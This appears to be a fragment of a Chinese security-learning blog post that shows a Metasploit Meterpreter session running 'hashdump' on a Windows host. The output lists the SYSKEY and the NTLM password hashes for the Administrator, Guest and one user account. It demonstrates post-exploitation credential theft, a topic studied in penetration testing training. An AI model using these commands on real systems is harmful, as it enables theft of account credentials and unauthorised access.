 meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 9ac91ad5a2eecb8337714fc1b494d7b2...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
小谢:1000:aad3b435b51404eeaad3b435b51404ee:a86d277d2bcd8c8184b01ac21b6985f6:::
谢公子学安全
https://blog.csdn.net/qq_36119192